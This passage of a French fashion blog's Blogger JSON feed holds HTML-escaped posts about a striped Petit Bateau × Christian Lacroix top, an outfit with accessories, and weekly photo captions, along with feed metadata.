href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSTG-M9YN8vU-wpZhqE2807Yl5WQihwVSx60p2d1Gh1AkoW8yquDf-SVG7l8OwT-kzwistJzmRgZ0BaERNPdv9H4BJNsCgRqZ-qHJM5xJfsDGLhS5yzigGSmpQXedjsFb1s1umBV0nHEl0\/s1600\/repas+soire%CC%81e+entre+fille+de+bonjour+darling.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSTG-M9YN8vU-wpZhqE2807Yl5WQihwVSx60p2d1Gh1AkoW8yquDf-SVG7l8OwT-kzwistJzmRgZ0BaERNPdv9H4BJNsCgRqZ-qHJM5xJfsDGLhS5yzigGSmpQXedjsFb1s1umBV0nHEl0\/s1600\/repas+soire%CC%81e+entre+fille+de+bonjour+darling.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPetite soirée entre filles avec The Trendy Corner et\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EBonjour Darling \u0026lt;3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3iDS-GFGPINCjEK4HUJd1gcX_hUVZANZTA-8u2VZ7da9f3P1o92gqymTALDV5MrHQic_IbAmM-R8AuNjoKEFOY4UQi5CzpdwGO2T-vwuMx01l67wcrxuGENJCc8SxmcLrh5xgQxvFtmQq\/s1600\/vernis+ne%CC%81on+orange.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3iDS-GFGPINCjEK4HUJd1gcX_hUVZANZTA-8u2VZ7da9f3P1o92gqymTALDV5MrHQic_IbAmM-R8AuNjoKEFOY4UQi5CzpdwGO2T-vwuMx01l67wcrxuGENJCc8SxmcLrh5xgQxvFtmQq\/s1600\/vernis+ne%CC%81on+orange.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ENouveau vernis orange néon.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/454673069980576846\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/02\/my-week-24.html#comment-form","title":"67 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/454673069980576846"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/454673069980576846"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/02\/my-week-24.html","title":"My Week #24"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEv9jaO0ILy5Smd6pFT5HS90uuvbPyGHJsvtgfeiZbXZ_zHAjwF-R_eBt3_rZi3fnqV0eOPIt2Nemgl4KU3ienPK48kF0ySNCQEx3iNiSx8cFSobo6FvD4KSdDVnW_DiEm0izybuaD16uW\/s72-c\/bracelet+lonc+en+argent+paloma+stella.JPG","height":"72","width":"72"},"thr$total":{"$t":"67"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-5239812365005194059"},"published":{"$t":"2013-12-30T22:05:00.000+01:00"},"updated":{"$t":"2013-12-30T22:05:40.640+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian LACROIX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Isabel Marant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jean noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"L"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lancel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marinière"},{"scheme":"http://www.blogger.com/atom/ns#","term":"persunmall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"petit bateau"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tennis"}],"title":{"type":"text","$t":"So Frenchy les rayures par Mr LACROIX..."},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EIl y a quelque temps à Paris, la marque petit bateau et Mr LACROIX ont créé une collection qui a été présentée dans le magnifique Opéra Garnier.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECette collection se compose de quelques pièces seulement, mais les vêtements sont bien coupés et les modèles originaux. Pour ma part, je suis une amoureuse des marinières donc je n'ai pu que craquer sur cette collection.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour ma part j'ai choisi \u003Ca href=\"http:\/\/www.petit-bateau.fr\/e-shop\/product\/37038\/6O9\/mariniere-femme-a-ceinture-dessinee-par-monsieur-christian-lacroix.html\"\u003Eun t-shirt marinière \u003C\/a\u003Equi se porte avec une jolie ceinture en noeud de velours noir. Elle a un côté très classique et très chic que j'aime beaucoup\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vais donc vous proposer une tenue avec cette pièce de chez Petit Bateau que je porte avec un jean noir de chez H\u0026amp;M (pour faire un rappel de la ceinture), mes sneakers de chez Isabel Marant pour H\u0026amp;M et mon nouveau sac (cadeaux de noël) qui imite bien le Boy de chez Chanel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAu niveau des accessoires, j'ai accueilli un nouveau bracelet dans ma boite à bijoux, il s'agit de la collection L de chez Lancel. Cette collection est vraiment chic et raffinée, la maison Lancel revient sur des modèles de sacs et accessoires avec du cuir lisse de veau italien et des formes épurées.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUne tenue qui est assez classique mais pas trop non plus, je n'ai pas mis de manteau car en ce moment les température sont assez clémentes et me permettent donc de bien vous montrer mon nouveau t-shirt sans avoir froid.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une très belle semaine et je vous dis à très vite pour un nouvel article qui sera aussi un look.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVlSj55cPxGiY-xwXeukoHFgF2uXn0205yHopx6HBknUicqbQ2ayn3U7LdkzCIPLxaA2s2r6W9C11xABhliZjUnAJk6TYB1PHM11IjneLaPWvx6a4FvQA9gkPafwWZbzy6ChROBtNoTwYp\/s1600\/ceinture+marinie%CC%81re+PETIT+BATEAU+et+CHRISTIAN+LACROIX.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVlSj55cPxGiY-xwXeukoHFgF2uXn0205yHopx6HBknUicqbQ2ayn3U7LdkzCIPLxaA2s2r6W9C11xABhliZjUnAJk6TYB1PHM11IjneLaPWvx6a4FvQA9gkPafwWZbzy6ChROBtNoTwYp\/s640\/ceinture+marinie%CC%81re+PETIT+BATEAU+et+CHRISTIAN+LACROIX.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmMWunvINyMEMUJo-LPveBV8zRXpyE0FuQxYaYEX1UlKvmBh1TlsF827vUw5DjcRYk-YefCvYNQQvyKmTqaidz-NAI7SpgrqhMZPn2Tp5cKwa-OaRBl9ueFAV6Tz0Ug9IpHmjnGdOJai2Z\/s1600\/PETIT+BATEAU+marinie%CC%81re+collector+avec+CHRISTIAN+LACROIX.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmMWunvINyMEMUJo-LPveBV8zRXpyE0FuQxYaYEX1UlKvmBh1TlsF827vUw5DjcRYk-YefCvYNQQvyKmTqaidz-NAI7SpgrqhMZPn2Tp5cKwa-OaRBl9ueFAV6Tz0Ug9IpHmjnGdOJai2Z\/s640\/PETIT+BATEAU+marinie%CC%81re+collector+avec+CHRISTIAN+LACROIX.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif3hBnLCS8p55nfVI5nRZEqCyJ55MApmzuxHNVXxFWgC1R1bCU3DcgXY7ZcR_ysAUxWvG4NQTAGYcJejO8YFt86xFYlTIC8mus3xsAxkJqXzvyLGIuVkWyi_UChTq_yk6CFZdDp63dD6cX\/s1600\/blog+mode+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif3hBnLCS8p55nfVI5nRZEqCyJ55MApmzuxHNVXxFWgC1R1bCU3DcgXY7ZcR_ysAUxWvG4NQTAGYcJejO8YFt86xFYlTIC8mus3xsAxkJqXzvyLGIuVkWyi_UChTq_yk6CFZdDp63dD6cX\/s640\/blog+mode+.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcFdZZI5t22qXVpeE9HycWdl-hUftfXjnBOpysw3EKnobuAYhDjq4hioZWwJtivRS1eeyNktyacbrz_dIsW7lGbLrAjh4yXb7GllNgpNWKukpoMSwAJkiqSkz06-fqlgISlQRfwB9byylK\/s1600\/bracelet+L+de+LANCEL.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcFdZZI5t22qXVpeE9HycWdl-hUftfXjnBOpysw3EKnobuAYhDjq4hioZWwJtivRS1eeyNktyacbrz_dIsW7lGbLrAjh4yXb7GllNgpNWKukpoMSwAJkiqSkz06-fqlgISlQRfwB9byylK\/s640\/bracelet+L+de+LANCEL.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkobYKvxvNmMeRGaMDyBvwE98JhEJyN4poBsY2PjQI8gUXUfS0aFKHVfTqTy-W9dg_KI25dE5LqcI9iWybJZvZXZzPt6bczOlFGUJXPOwcBG4qUPbhRpBimy8Pqsg0YObZqPaSxN0srf_9\/s1600\/chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkobYKvxvNmMeRGaMDyBvwE98JhEJyN4poBsY2PjQI8gUXUfS0aFKHVfTqTy-W9dg_KI25dE5LqcI9iWybJZvZXZzPt6bczOlFGUJXPOwcBG4qUPbhRpBimy8Pqsg0YObZqPaSxN0srf_9\/s640\/chachahihi.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU8nhcA48Y_q12PluKnMtggSPNDJTxFYI4K75uSUviOxGTHdx-PEBF9sJ7VsPgXJzYUCZApSHktqmmKXc2rpumKdRuWulkOt0PiLiohoSXp0YbsFcO2IKYeu8ivauW86mROx-k1KUYhnPa\/s1600\/le+monde+de+chacha.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU8nhcA48Y_q12PluKnMtggSPNDJTxFYI4K75uSUviOxGTHdx-PEBF9sJ7VsPgXJzYUCZApSHktqmmKXc2rpumKdRuWulkOt0PiLiohoSXp0YbsFcO2IKYeu8ivauW86mROx-k1KUYhnPa\/s640\/le+monde+de+chacha.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcsrFeHEOpRya8soz7-keq3iJASlkO3BBDKflqE9EZuEd-W8lp7Si5wQzPOXGjZja9UUqU6hXIIgJYpuA1JFUkJytbCWtdd5oPNAEr-_BWY-_ux0xzddJf-TrPelXd-KUiMz4PTn2q66ww\/s1600\/marinie%CC%81re+PETIT+BATEAU+et+CHRISTIAN+LACROIX.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcsrFeHEOpRya8soz7-keq3iJASlkO3BBDKflqE9EZuEd-W8lp7Si5wQzPOXGjZja9UUqU6hXIIgJYpuA1JFUkJytbCWtdd5oPNAEr-_BWY-_ux0xzddJf-TrPelXd-KUiMz4PTn2q66ww\/s640\/marinie%CC%81re+PETIT+BATEAU+et+CHRISTIAN+LACROIX.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmzky8LJjuhoJ-CuRSId_A0q004MUWFff6Ur1LyszMm-ehgBa_0iw2Q0Ehk64ydiXQFoIa__HHuVxeg2-3s5xH3ESv1AslJbmttkbwLAw9r1Y9YP11iDVJ5cJ6Use1FcxVuEgW8chJDUa\/s1600\/chachamosshart.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmzky8LJjuhoJ-CuRSId_A0q004MUWFff6Ur1LyszMm-ehgBa_0iw2Q0Ehk64ydiXQFoIa__HHuVxeg2-3s5xH3ESv1AslJbmttkbwLAw9r1Y9YP11iDVJ5cJ6Use1FcxVuEgW8chJDUa\/s640\/chachamosshart.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw-pBAEF8W61VscS7FzCCuuHc0ZC7juAnh95cGht_j_KwWVL5ECZ-AA-1Yeb2BIQ-V2Ed62UgMxPl3mGaZaFluhRj9k6VAL7JYk810pIxIv3bLM7AzFsg0EyToabHN_NCuL8_marRUKvQC\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw-pBAEF8W61VscS7FzCCuuHc0ZC7juAnh95cGht_j_KwWVL5ECZ-AA-1Yeb2BIQ-V2Ed62UgMxPl3mGaZaFluhRj9k6VAL7JYk810pIxIv3bLM7AzFsg0EyToabHN_NCuL8_marRUKvQC\/s640\/les+petites+choses+du+monde+de+chacha+.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CJrlQ-O5W8hIme_txd3GFivnkIEZDifui3clGKcaMItdzg2vR3rmd3TrNQtzaS-aSQ-YwA3G3RNkHBLlqUs-JSUysuY97AcrkIRYJSCe8eG2q6STFpMCAbnskZCrmOhS4JospdKK18Ij\/s1600\/sac+like+Boy+de+chanel+PERSUNMALL.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1CJrlQ-O5W8hIme_txd3GFivnkIEZDifui3clGKcaMItdzg2vR3rmd3TrNQtzaS-aSQ-YwA3G3RNkHBLlqUs-JSUysuY97AcrkIRYJSCe8eG2q6STFpMCAbnskZCrmOhS4JospdKK18Ij\/s640\/sac+like+Boy+de+chanel+PERSUNMALL.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGkpF7mD7jU7XcDgn5s1RrNq-_br4f3rUdAYVd241DZeiUQssXkUFsSHOKovvp82_di2rK1DsopjXErCnyD47T0aktJ3oI3vaMRG3JMDmpd7UXJ2ZfwbSg8VarXJNy_s7BcqLTeuLWpVdN\/s1600\/lunette+de+vue+CHANEL+et+rouge+a%CC%80+le%CC%81vre+CALVIN+KLEIN.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGkpF7mD7jU7XcDgn5s1RrNq-_br4f3rUdAYVd241DZeiUQssXkUFsSHOKovvp82_di2rK1DsopjXErCnyD47T0aktJ3oI3vaMRG3JMDmpd7UXJ2ZfwbSg8VarXJNy_s7BcqLTeuLWpVdN\/s640\/lunette+de+vue+CHANEL+et+rouge+a%CC%80+le%CC%81vre+CALVIN+KLEIN.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB2YTb9ywHv9zlCZ-1iSdDZE-faeFEL729YPxEotZ0u3NVuumBGPWxPCoCiF6GzMLmvikRYoXtlw63JlNs5tMePeXRfFJ0bZ8iMgJ18Bt_UgCRXfXolDXEiOyPhmk8qIExY0r-vyjpweyn\/s1600\/blog+mode+bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB2YTb9ywHv9zlCZ-1iSdDZE-faeFEL729YPxEotZ0u3NVuumBGPWxPCoCiF6GzMLmvikRYoXtlw63JlNs5tMePeXRfFJ0bZ8iMgJ18Bt_UgCRXfXolDXEiOyPhmk8qIExY0r-vyjpweyn\/s640\/blog+mode+bordeaux.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmti1_ipbiqo5toCSW-80Jp_fARkvqFfEz1hHAfdwAHhN4ilvDRsIfMq3xibA7TOOvvDzuNR3RZGzpqtX4AW2U1IoGxG-kXiFhTQG0SRCsLQYBSPcnjcKgS7fs5jHdkvsAuMmvnV_8UoKO\/s1600\/tennis+ISABEL+MARANT+pour+H\u0026amp;M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmti1_ipbiqo5toCSW-80Jp_fARkvqFfEz1hHAfdwAHhN4ilvDRsIfMq3xibA7TOOvvDzuNR3RZGzpqtX4AW2U1IoGxG-kXiFhTQG0SRCsLQYBSPcnjcKgS7fs5jHdkvsAuMmvnV_8UoKO\/s640\/tennis+ISABEL+MARANT+pour+H\u0026amp;M.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/5239812365005194059\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/12\/so-frenchy-les-rayures-par-mr-lacroix.html#comment-form","title":"90 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/5239812365005194059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/5239812365005194059"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/12\/so-frenchy-les-rayures-par-mr-lacroix.html","title":"So Frenchy les rayures par Mr LACROIX..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVlSj55cPxGiY-xwXeukoHFgF2uXn0205yHopx6HBknUicqbQ2ayn3U7LdkzCIPLxaA2s2r6W9C11xABhliZjUnAJk6TYB1PHM11IjneLaPWvx6a4FvQA9gkPafwWZbzy6ChROBtNoTwYp\/s72-c\/ceinture+marinie%CC%81re+PETIT+BATEAU+et+CHRISTIAN+LACROIX.JPG","height":"72","width":"72"},"thr$total":{"$t":"90"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-5465525137993955147"},"published":{"$t":"2013-12-10T09:29:00.000+01:00"},"updated":{"$t":"2013-12-10T09:29:12.312+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agatha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog 